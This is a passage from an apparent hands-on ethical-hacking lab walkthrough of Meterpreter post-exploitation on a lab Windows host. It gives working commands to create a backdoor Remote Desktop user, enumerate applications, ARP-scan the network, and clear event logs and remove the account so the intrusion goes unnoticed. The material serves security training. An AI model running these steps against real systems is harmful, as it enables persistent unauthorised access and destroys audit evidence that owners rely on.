Press Ctrl + l to clear the window. You should now see the meterpreter prompt.
To enable Remote Desktop and create a user, type the following command:
run getgui -u plab -p Passw0rd
Press Enter.
Step 2
The getgui command runs successfully. You now have a user account created on the exploited system.
Note: You can connect to PLABWIN810 to verify if the plab user is created.Alert: The last line of the output is very important. This command, alongwith file number mentioned therein, is required to cleanup the steps of the hacker at the end of the operation.
Step 3
Keep the Meterpreter session open.
Launch a new terminal window.
You will now test if you can remotely connect to PLABWIN810, which is 192.168.0.5.
Type the following command:
rdesktop -u plab -p Passw0rd 192.168.0.5
Press Enter.
When prompted, type in yes to continue.
Step 4
A Windows client system can have only one live connection at a time. Either it could be a user using the system or another user connected to the system using a Remote Desktop session. As the output of the rdesktop command, you received an error stating that a user is already signed in.
This clearly indicates that you were able to initiate a Remote Desktop Connection with the victim’s system.
Click Yes.
Step 5
The Remote Desktop connection starts to establish.
Step 6
The rdesktop - 192.168.0.5 window is displayed. You also get to see the Application Install - Security Warning dialog box. Click Don’t Install.
Step 7
In the BGInfo License Agreement dialog box, click Decline.
Step 8
You have established a Remote Desktop connection successfully.
Close the rdesktop - 192.168.0.5 window. Close the terminal window, but keep the Meterpreter session running.
Task 9 - Find the Installed Applications
After compromising a host, you may want to find the applications that are installed. Meterpreter provides a module that helps you do this.
To find the installed applications on the exploited host, perform the following steps:
Step 1
Ensure that you are connected to PLABKALI01, and Meterpreter session is open.
Press Ctrl + l to clear the window. You should now see the meterpreter prompt.
Type the following command to find the installed applications:
run post/windows/gather/enum_applications
Press Enter.

Step 2
Notice that the installed applications are now listed.
Task 10 - Perform an ARP Scan
When you are connected with a compromised system, which is part of a network, you can perform an ARP scan to find more systems on the network. To do this, perform the following steps:
Step 1
Ensure that you are connected to PLABKALI01, and Meterpreter session is open.
Press Ctrl + l to clear the window. You should now see the meterpreter prompt.
To perform the arp scan on a network for a given range, type the following command:
run post/windows/gather/arp_scanner RHOSTS=192.168.0.0/24
Press Enter.
Step 2
The ARP output is now displayed.
The task might take a while to complete.
Task 11 - Clear Tracks
In one of the previous tasks, you created a user account for Remote Desktop connectivity. There will be more evidence that you would leave behind. You need to ensure that you clear tracks before you move out of the system so that you are untraceable. To clear tracks, perform the following steps:
Step 1
Ensure that you are connected to PLABKALI01, and Meterpreter session is open.
Press Ctrl + l to clear the window. You should now see the meterpreter prompt.
You must have performed a series of activities on the exploited system. Most of them are likely to be logged. Therefore, it is better to clear the event logs on the exploited system. To do this, type the following command:
clearev
Press Enter.
Step 2
Notice the output. Several events are cleared from the Windows event log.

Step 3
Let’s verify the removal of events on PLABWIN810. Connect to PLABWIN810.
Right-click Windows charm and select Event Viewer.
Step 4
The Event Viewer window is displayed. Expand Windows Logs in the left pane and select Application.
Notice that there are only two logs.

Step 5
In the left pane, select Security.
Notice that few events logged.
Step 6
In the left pane, select System.
It also has a couple of events logged.
Close the Event Viewer window.
Step 7
Connect to PLABKALI01.
Remember that you had created a user named plab for connecting to the exploited system using Remote Desktop. If this account is found on the system, the victim is likely to be convinced that the system was compromised. Therefore, it is better to remove the user account, plab.
Type the following command to remove the user:
run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20200518.5135.rc
Press Enter.
Note: Notice this is the same command and the file number that was displayed in the output on the Task 8 - Step 3. The file number at the end of clean_up command will vary in your lab environment.

Comments
Post a Comment